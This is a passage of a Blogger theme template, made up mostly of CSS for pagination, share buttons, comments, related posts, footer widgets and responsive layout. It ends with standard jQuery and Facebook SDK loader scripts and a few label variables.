font-weight: 400;
text-transform: capitalize;
}
.second-meta .share-art a {
color: #fff;
padding: 5px 10px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.second-meta .share-art i {color:#222;}
.second-meta .share-art a:hover i{opacity:0.7;}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: Oswald;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #222222;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #00BE98
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #00BE98;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#00BE98;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#222222;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family: Oswald;
}
#post-pager a span {
text-transform:capitalize;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.post-footer .share-box {
position: relative;
padding: 10px 0;
text-align: center;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0 0 10px;
position: relative;
float: left;
}
.pinimg {
width: 40px;
height: 40px;
}
.Related-title {
background: #00BE98;
color: #fff;
font-size: 16px;
padding: 8px 16px;
margin: 0 0 5px;
font-weight: 600;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
display: block;
}
.post-footer .share-title:after {
position: absolute;
left: 50%;
margin-left: -5px;
bottom: -5px;
content: "";
display: block;
width: 0;
height: 0;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-top: 5px solid #eee;
}
.post-footer .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.post-footer .share-art i {
color:#fff;
}
.post-footer .share-art a:hover{color:#fff}
.post-footer .share-art .fac-art{background:#3b5998}
.post-footer .share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.post-footer .share-art .twi-art{background:#00acee}
.post-footer .share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.post-footer .share-art .goo-art{background:#db4a39}
.post-footer .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.post-footer .share-art .pin-art{background:#CA2127}
.post-footer .share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.post-footer .share-art .lin-art{background:#0077B5}
.post-footer .share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
/* ######## Comments Css ######################### */
.comments-title {
position: relative;
clear: both;
z-index: 1;
margin: 0;
line-height: 33px
}
.comments-title h2 {
display: inline-block;
position: relative;
background-color: #fff;
color: #1c1c1c;
font-size: 18px;
letter-spacing: -.4px;
text-transform: uppercase;
font-weight: 700;
z-index: 1;
margin: 0;
padding-right: 15px
}
.comments-title:after {
content: "";
position: absolute;
z-index: 0;
top: 14px;
left: 0;
width: 100%;
height: 5px;
background-color: #F5F5F5
}
.blogger-tab {
display: block
}
.comments {
clear: both;
margin: 0;
color: #1c1c1c;
background: #ffffff;
padding: 10px 0;
}
.comments h4 {
font-weight: 400;
font-size: 12px;
padding-top: 1px;
margin-bottom:10px;
}
.comments .comments-content {
margin: 0;
padding: 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.facebook-tab,
.fb_iframe_widget_fluid span,
.fb_iframe_widget iframe {
width: 100%!important
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 45px;
max-height: 45px;
width: 45px;
max-width: 45px;
border-radius: 0
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 10px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 60px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 14px;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 3px;
padding: 0 0 5px;
border-bottom: 1px dotted #f5f5f5
}
.comments .comments-content .user {
font-style: normal;
font-weight: 500;
display: block;
font-size: 16px
}
.comments .comments-content .icon.blog-author {
display: none
}
.comments .comments-content .comment-content {
float: left;
text-align: left;
font-size: 13px;
line-height: 1.4em;
color: #656565
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 2px 5px;
color: #1c1c1c;
font-weight: 400;
background-color: #f5f5f5;
font-size: 10px
}
.comments .comment .comment-actions a:hover {
color: #fff;
background-color: #CD2122;
text-decoration: none
}
.comments .comments-content .datetime {
color: #999;
float: left;
font-size: 11px;
position: relative;
font-style: italic;
margin: 2px 0 0;
display: block
}
.comments .comments-content .datetime:before {
content: '\f017';
font-family: fontawesome;
font-style: normal;
margin-right: 3px
}
.comments .comments-content .comment-header a {
color: inherit
}
.comments .comments-content .comment-header a:hover {
color: #CD2122
}
.comments .thread-toggle {
margin-bottom: 4px
}
.comments .thread-toggle .thread-arrow {
height: 7px;
margin: 0 3px 2px 0
}
.comments .thread-expanded {
padding: 8px 0 0
}
.comments .comments-content .comment-thread {
margin: 0
}
.comments .continue a {
padding: 0 0 0 60px;
font-weight: 400
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
.comments .comment-replybox-thread {
margin: 0
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
padding: 10px 0;
}
.related li {
width: 24%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
margin-right: 10px;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 100px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 100px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 12px;
line-height: 1.4em;
padding: 10px 0 0;
font-family: Oswald;
font-weight: 400;
font-style: normal;
letter-spacing: 1px;
color: #010101;
display: block;
}
.related li:nth-of-type(4),
.related li:nth-of-type(8),
.related li:nth-of-type(12) {
margin-right: 0;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
display:none;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
background:#fff;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 24%;
text-align: justify;
color:#000;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 10px 0px 10px;box-sizing:border-box;}
.lowerbar h2 {
background:#00BE98;
color: #fff;
font-size: 16px;
padding: 8px 16px;
margin: 0 0 20px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #000;
}
.lowerbar li a:hover {
text-decoration:none;
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #222222;
color: #BABABA;
font-family:Oswald;
font-weight: 400;
padding: 20px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #f4f4f4;
}
.jugas_footer_copyright {
text-align: left;
display:inline-block;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #00BE98;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #222222;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #222222;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #222222;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #00BE98
}
.list-label-widget-content li span:last-child {
color: #222222;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #00BE98;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
background: #f5f5f5;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #222222;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #00BE98;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #222222;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget {
text-align:center;
max-height: 90px;
padding:0;
margin: 20px auto 0 !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget .widget-content {
display:inline-block;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s;    font-family: Oswald;}
.PopularPosts ul li a:hover{color:#00BE98}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.headerright, .headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
padding-bottom: 15px;
}
.headerright {
margin: 10px auto 0;
}
.headerleft .description {
text-align:center;
}
.index .post, .archive .post {
width: 48.4%;
}
}
@media only screen and (max-width: 1050px) {
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.index .post, .archive .post {
width: 48.7%;
}
.post-body {
padding:0;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
#nav, #nav1 {
display:none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.navi-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:left;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
#label_with_thumbs li {
width: 100%;
clear:both;
float:none;
margin-bottom:10px;
}
.index .post, .archive .post {
width: 100%;
clear:both;
float:none;
}
.index .post.odd, .archive .post.odd {
margin-left: 0;
}
}
@media only screen and (max-width: 768px) {
.related li {
width: 48%;
}
.related li:nth-of-type(2), .related li:nth-of-type(4), .related li:nth-of-type(6), .related li:nth-of-type(8), .related li:nth-of-type(10), .related li:nth-of-type(12) {
margin-right: 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 600px) {
}
@media only screen and (max-width: 480px) {
#header-inner {
max-width:100%;
}
.top-bar-social #social a, .bottom-bar-social #social a {
width:25px;
height:25px;
}
.related li {
width: 100%;
float: none;
margin-right: 0;
clear:both;
}
.sora-slide .ty-thumb-bonos img, .sora-slide .sora-slide-con {
height:350px;
}
.second-meta .share-art {
float: none;
}
.second-meta .share-title {
display: none;
}
.owl-prev, .owl-next {
top: 10px;
}
.sora-slide .ty-bonos-entry a {
font-size:20px;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.block-image {
float: none;
margin: 0 auto;
clear: both;
width: 100%;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.top-bar-menu .selectnav {
width: 100%;
max-width:100%
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, #search-bar {display:none}
#menu {
text-align: center;
}
.top-bar-menu,.selectnav{width:100%}
.top-bar-search, #ads-blog  {
display: none;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout .headerright {
width: 395px;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 25%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:47%;
}
body#layout .bottom-bar-social {
display:block;
float: none;
}
body#layout .tm-menu {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEif1mPNDENyXSlOlXdHkYNi2mtGe7JgSQLquYf1VXzWDJw1pGMcbfgk0FNXjnHNwiBWOtmMacXiu4Fj-UbNlwAtr_eZS0FfN1FTp1Vu3F3UbUBK0ncpPfhfgD4-pcrtLOy763sBa6pR9Wc/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article"; // post nav text "previous post"
var POSTPAGER_NEWER = "Newer Article"; // post nav text "next post"
//]]>
</script>
